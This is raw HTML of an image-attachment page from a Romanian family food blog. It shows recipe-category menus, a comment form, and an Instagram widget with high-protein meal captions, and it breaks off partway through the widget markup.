<li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a>
<ul class="sub-menu">
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://zicemami.ro/category/deserturi/deserturi-fara-coacere/">DESERTURI FĂRĂ COACERE</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://zicemami.ro/category/deserturi/deserturi-la-pahar/">DESERTURI LA PAHAR</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://zicemami.ro/category/deserturi/torturi/">TORTURI</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://zicemami.ro/category/deserturi/patiserie/">PATISERIE</a>
	<ul class="sub-menu">
		<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-dulce/">PATISERIE DULCE</a></li>
		<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-sarata/">PATISERIE SĂRATĂ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a>
<ul class="sub-menu">
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://zicemami.ro/category/paste/paste-paste/">PASTE</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://zicemami.ro/category/paste/panificatie/">PANIFICAȚIE</a></li>
</ul>
</li>
</ul></div>
                    </div>

                    <div id="navbar-main">

                        <div class="menu-main-container"><ul id="menu-main-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://zicemami.ro/category/fel-principal/retete-rapide/">REȚETE RAPIDE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://zicemami.ro/category/fel-principal/retete-baby-friendly/">REȚETE BABY FRIENDLY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-porc/">REȚETE CU CARNE DE PORC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-vita/">REȚETE CU CARNE DE VITĂ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://zicemami.ro/category/fel-principal/retete-cu-peste-si-fructe-de-mare/">REȚETE CU PEȘTE ȘI FRUCTE DE MARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://zicemami.ro/category/fel-principal/retete-de-post/">REȚETE DE POST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://zicemami.ro/category/garnituri/garnituri-2/">GARNITURI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://zicemami.ro/category/garnituri/salate/">SALATE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://zicemami.ro/category/garnituri/sosuri/">SOSURI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://zicemami.ro/category/deserturi/deserturi-fara-coacere/">DESERTURI FĂRĂ COACERE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://zicemami.ro/category/deserturi/deserturi-la-pahar/">DESERTURI LA PAHAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://zicemami.ro/category/deserturi/torturi/">TORTURI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://zicemami.ro/category/deserturi/patiserie/">PATISERIE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-dulce/">PATISERIE DULCE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-sarata/">PATISERIE SĂRATĂ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://zicemami.ro/category/paste/paste-paste/">PASTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://zicemami.ro/category/paste/panificatie/">PANIFICAȚIE</a></li>
</ul>
</li>
</ul></div>
                    </div><!-- #navbar-main -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .main-navbar -->

            <div class="clear"></div>

        </header><!-- .site-header -->

        <div class="inner-wrap">
<main id="main" class="site-main" role="main">

	
		<div id="post-9775" class="post-9775 attachment type-attachment status-wpzoom-hidden hentry">
			<div class="column column-title">
				<h1 class="entry-title">262391379_303502974990854_4293614828295303819_n</h1>			</div><!-- .column-title -->

			<div class="entry-content clearfix">

				<div class="entry-attachment">
					<div class="attachment">
						
						<a href="https://zicemami.ro/logo-zice-mami-650x150/" title="262391379_303502974990854_4293614828295303819_n" rel="attachment"><img width="1000" height="1000" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/12/262391379_303502974990854_4293614828295303819_n.jpg?fit=1000%2C1000&amp;ssl=1" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/12/262391379_303502974990854_4293614828295303819_n.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/12/262391379_303502974990854_4293614828295303819_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/12/262391379_303502974990854_4293614828295303819_n.jpg?resize=320%2C320&amp;ssl=1 320w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/12/262391379_303502974990854_4293614828295303819_n.jpg?resize=640%2C640&amp;ssl=1 640w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
					</div><!-- .attachment -->

									</div><!-- .entry-attachment -->

								
			</div><!-- .entry-content -->

			<div class="entry-meta">
				Published <span class="entry-date"><time class="entry-date" datetime="2021-12-01T09:20:53+02:00" pubdate>1 decembrie 2021</time></span> at <a href="https://zicemami.ro/wp-content/uploads/2021/12/262391379_303502974990854_4293614828295303819_n.jpg" title="Link to full-size image">1000 &times; 1000</a> in <a href="https://zicemami.ro/262391379_303502974990854_4293614828295303819_n-3/" title="Return to 262391379_303502974990854_4293614828295303819_n" rel="gallery">262391379_303502974990854_4293614828295303819_n</a>.
				Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.			</div><!-- .entry-meta -->

			<div id="image-navigation" class="navigation">
				<span class="previous-image"><a href='https://zicemami.ro/c8b6846d-98a0-4df1-9b67-239669e4f37f/'>&larr; Previous</a></span>
				<span class="next-image"></span>
			</div><!-- #image-navigation -->
		</div><!-- #post-9775 -->

		
<div id="comments">

    
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns<small><a rel="nofollow" id="cancel-comment-reply-link" href="/262391379_303502974990854_4293614828295303819_n-3/#respond" style="display:none;">Anulează răspunsul</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formular de comentarii"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=161226681&#038;postid=9775&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Las%C4%83+un+r%C4%83spuns&#038;jetpack_comments_nonce=58a4e9eaf5&#038;greeting_reply=R%C4%83spunde-i+lui+%25s&#038;color_scheme=light&#038;lang=ro_RO&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=026a6ecaaefd91eae130d62ebe9e5ff158cba614#parent=https%3A%2F%2Fzicemami.ro%2F262391379_303502974990854_4293614828295303819_n-3%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->	
</main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="inner-wrap">

                <div class="footer-widgets widgets widget-columns-4">
                    
                        <div class="column">
                            <div class="widget foodica-featured-posts-gallery" id="foodica-featured-posts-gallery-3"><h3 class="title">Ultimele rețete</h3>
			<ul class="feature-posts-list">

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://zicemami.ro/scrisoare-catre-fiica-mea-primii-8-ani-impreuna/" rel="bookmark" title="Permanent Link to Scrisoare către fiica mea. Primii 8 ani împreună.">
							<img width="75" height="50" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=800%2C530&amp;ssl=1 800w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" />						</a>
					</div>
					<h3><a href="https://zicemami.ro/scrisoare-catre-fiica-mea-primii-8-ani-impreuna/" rel="bookmark">Scrisoare către fiica mea. Primii 8 ani împreună.</a></h3><small>22 iulie 2025</small> <br />				</li>

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://zicemami.ro/cum-sa-cureti-casa-eficient-si-bine-cu-produse-profesionale-la-pret-accesibil/" rel="bookmark" title="Permanent Link to Cum să cureți casa eficient și bine cu produse profesionale, la preț accesibil!">
							<img width="75" height="50" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=800%2C530&amp;ssl=1 800w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" />						</a>
					</div>
					<h3><a href="https://zicemami.ro/cum-sa-cureti-casa-eficient-si-bine-cu-produse-profesionale-la-pret-accesibil/" rel="bookmark">Cum să cureți casa eficient și bine cu produse profesionale, la preț accesibil!</a></h3><small>14 iulie 2025</small> <br />				</li>

				
			</ul><!-- end .posts -->

			<div class="clear"></div></div><div class="widget widget_eu_cookie_law_widget" id="eu_cookie_law_widget-2">
<div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Închide și acceptă" class="accept" />
	</form>

	Confidențialitate și cookie-uri: acest site folosește cookie-uri. Dacă continui să folosești acest site web, ești de acord cu utilizarea lor.<br />
<br />
Pentru a afla mai multe, inclusiv cum să controlezi cookie-urile, uită-te aici:
		<a href="https://zicemami.ro/?page_id=3" rel="">
		Politică cookie-uri	</a>
</div>
<div class="clear"></div></div><div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-6"><h3 class="title">Instagram</h3>		<ul class="zoom-instagram-widget__items layout-legacy zoom-instagram-widget__items--no-js"
			data-images-per-row="3"
			data-image-width="120"
			data-image-spacing="10"
			data-image-resolution="default_algorithm"
			data-image-lazy-loading=""
			data-lightbox="1">

							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/01/619751465_18302478007285315_6107037112960593581_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2020/01/619751465_18302478007285315_6107037112960593581_n-150x150.jpg');"
						   data-mfp-src="17893204380264279"
						   href="https://www.instagram.com/p/DTvP5j0jCdn/" target="_blank" rel="noopener nofollow" title="Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="carousel_album">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2025/10/619747320_18302396644285315_4076369232903663925_n-150x129.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2025/10/619747320_18302396644285315_4076369232903663925_n-150x129.jpg');"
						   data-mfp-src="17961002613016861"
						   href="https://www.instagram.com/p/DTtGwDqjHWu/" target="_blank" rel="noopener nofollow" title="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"
						>
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618993972_18302240740285315_4768644539877731893_n-150x124.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2018/02/618993972_18302240740285315_4768644539877731893_n-150x124.jpg');"
						   data-mfp-src="18076901837590083"
						   href="https://www.instagram.com/p/DTp3999DNcE/" target="_blank" rel="noopener nofollow" title="Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="carousel_album">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2018/02/619296182_18302236084285315_3247697610385462883_n-118x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2018/02/619296182_18302236084285315_3247697610385462883_n-118x150.jpg');"
						   data-mfp-src="17995862828729914"
						   href="https://www.instagram.com/p/DTpx78SDLZH/" target="_blank" rel="noopener nofollow" title="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"
						>
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618604059_18302235862285315_3628506391099427572_n-150x117.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2018/02/618604059_18302235862285315_3628506391099427572_n-150x117.jpg');"
						   data-mfp-src="18009238943672577"
						   href="https://www.instagram.com/p/DTpxQ0UDJkG/" target="_blank" rel="noopener nofollow" title="Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="carousel_album">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2021/11/618654993_18302139952285315_6921532306930808792_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2021/11/618654993_18302139952285315_6921532306930808792_n-150x150.jpg');"
						   data-mfp-src="18031924103774817"
						   href="https://www.instagram.com/p/DTnxrN5jCBe/" target="_blank" rel="noopener nofollow" title="#mealprep #snacks #healthydessert #dessert #desert #chechighprotein #zicemami #healthyeating #healthyeatingideas #healthyeatingideas #chocolatecake #chocolatepudding #peanuts #nosugarshop #nosugaradded"
						>
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2021/11/617812472_18302081788285315_739369007953125337_n-150x134.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2021/11/617812472_18302081788285315_739369007953125337_n-150x134.jpg');"
						   data-mfp-src="18016135997805492"
						   href="https://www.instagram.com/p/DTmnqy1DBsA/" target="_blank" rel="noopener nofollow" title="Alt mic dejun: clatite proteice, budinca highprotein de vanilie de la @lidlromania, fructe, crema de nuci de la @allnutritionro, alune si granola

#healthyeating #proteinbreakfast #proteinpancakes #pancakesforbreakfast #healthybreakfastideas #highproteinbreakfast #zicemami #micdejun #pancakes #clatite #fructe #budincadevanilie"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2021/11/618041345_18302081521285315_2947028337857080324_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2021/11/618041345_18302081521285315_2947028337857080324_n-150x150.jpg');"
						   data-mfp-src="17905561215343465"
						   href="https://www.instagram.com/p/DTmnWnEjJZ2/" target="_blank" rel="noopener nofollow" title="Mic dejun: terci cald de ovaz in lapte de ovaz cu seminte de chia, zmeura liofilizata, proteina, fructe, ciocolata neagra, crema de nuci de la @allnutritionro, alune si granola, adica tot ce poate fi mai bun intr-un singur bol! 

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2021/04/618069812_18302023051285315_5306816630526437137_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2021/04/618069812_18302023051285315_5306816630526437137_n-150x150.jpg');"
						   data-mfp-src="18091569806006225"
						   href="https://www.instagram.com/p/DTlFNZRjMN8/" target="_blank" rel="noopener nofollow" title="#zicemami #salata #saladfordinner #dinner #healthyeating #healthyeatingideas #healthyfood #highprotein #highproteinmeals #highproteindinner #highproteindiet #salatacuton #tunasalad"
						>
													</a>
									</li>

				
		</ul>

					<div class="wpz-insta-lightbox-wrapper mfp-hide">
				<div class="swiper">
					<div class="swiper-wrapper">
						
							<div data-uid="17893204380264279" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/01/619751465_18302478007285315_6107037112960593581_n.jpg" alt="Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume											</div>
										
																					<div class="wpz-insta-date">
												23 de ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTvP5j0jCdn/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">1/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17961002613016861" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619747320_18302396644285315_4076369232903663925_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gTIwQxJoPgIQ7kNvwEmjLqJ&#038;_nc_oc=AdmL7Q2qW5CW9PlcLJye0LgPRtZq-ujZ5TGvaTZf85OMPQ5fLqeafOdNqKofKwo28JU&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Tlq_CDB930zf2oyZgm5olw&#038;oh=00_AfqvA2Cd5kM7g8IO8Vm6x6mafYZT7DCu6axeZ_28WY6K0A&#038;oe=6975C73C" alt="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
